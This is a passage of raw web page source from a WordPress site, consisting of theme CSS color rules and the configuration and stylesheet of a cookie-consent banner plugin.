input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: 